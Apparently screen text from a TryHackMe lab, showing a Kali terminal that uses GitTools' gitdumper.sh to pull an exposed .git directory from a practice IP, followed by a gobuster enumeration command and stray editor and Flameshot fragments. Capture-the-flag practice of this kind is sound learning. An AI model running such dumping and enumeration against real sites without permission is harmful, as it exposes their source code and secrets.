 kali@kali:~/TryHackMe/GitHappens/GitTools/Dumper$ mkdir Git_Happens
kali@kali:~/TryHackMe/GitHappens/GitTools/Dumper$ ./gitdumper.sh http://10.10.141.34/.git/ /home/kali/TryHackMe/GitHappens/GitTools/Dumper/Git_Happens
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating /home/kali/TryHackMe/GitHappens/GitTools/Dumper/Git_Happens/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[-] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[+] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/d0/b3578a628889f38c0affb1b75457146a4678e5
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/b8/6ab47bacf3550a5450b0eb324e36ce46ba73f1
[+] Downloaded: objects/77/aab78e2624ec9400f9ed3f43a6f0c942eeb82d
[+] Downloaded: objects/f1/4bcee8053e39eeb414053db4ec7b985f65edc8
[+] Downloaded: objects/9d/74a92581071ae7c4a470ff035e0de4598877e5
[+] Downloaded: objects/20/9515b2f7cbdfb731d275c4b089e41ba35c3bc8
[+] Downloaded: objects/5a/35c9b7c787c22f689d0364cf57b013a11561a2
[+] Downloaded: objects/08/906612dfe6821cebc21794eb85601fc4f54de9
[+] Downloaded: objects/4a/2aab268541cbcc434e0565b4f4f2deca29ee5f
[+] Downloaded: objects/7c/578d86a8713b67af2cb1b1d7c524c23cefe7aa
[+] Downloaded: objects/4e/7178fa5b68fec15e54f2b79ace6f9ce0169e01
[+] Downloaded: objects/2e/b93ac3534155069a8ef59cb25b9c1971d5d199
[+] Downloaded: objects/4c/f757268c6824041664d132a29908aa9c362a26
[+] Downloaded: objects/3a/39b02d3b9d12222bac4737ee67e31403d62f13
[+] Downloaded: objects/ae/f68b1e25df81a8c96ee4d57b20cc9f7a1ebee5
[+] Downloaded: objects/d6/df4000639981d032f628af2b4d03b8eff31213
[+] Downloaded: objects/56/820adbbd5ac0f66f61916122c94ea52937e9b2
[+] Downloaded: objects/d9/54a99b96ff11c37a558a5d93ce52d0f3702a7d
[+] Downloaded: objects/06/012255f074d7bc4acc6fadbcff004380b5f83b
[+] Downloaded: objects/bc/8054d9d95854d278359a432b6d97c27e24061d
[+] Downloaded: objects/dd/13038df878d41b774ce4fd4552091d46873c25
[+] Downloaded: objects/8c/94b154aef92380e29a3f16f1a889b56127cf13
[+] Downloaded: objects/e5/6eaa8e29b589976f33d76bc58a0c4dfb9315b1
[+] Downloaded: objects/48/926fdeb371c8ba174b1669d102e8c873afabf1
[+] Downloaded: objects/ce/b8d530ebcf79806dffc981905ec8c2e0d7a65b
[+] Downloaded: objects/87/bcbcb476578c6cc90ed39f9404292539fe1c9c
[+] Downloaded: objects/39/5e087334d613d5e423cdf8f7be27196a360459
[-] Downloaded: objects/40/04c23a71fd6ba9b03ec9cb7eed08471197d843
File Edit Selection Find View Goto Tools Project Preferences Help
gobuster dir -u http://10.10.67.57/.git/ -w /usr/share/wordlists/dirbuster/
directory-list-2.3-medium.txt -n -e -x html,jpg,lst,php,png,sql,txt,zip -t 30
How to move files
/home/kali/TryHackMe/
Flameshot
/usr/bin/flameshot
/usr/share/doc/flameshot
/usr/share/flameshot
/usr/share/bash-completion/completions/flameshot
/home/kali/.config/flameshot